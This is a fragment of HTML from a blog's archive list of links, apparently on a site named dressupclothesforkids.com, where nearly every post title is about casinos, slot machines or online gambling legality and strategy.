                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
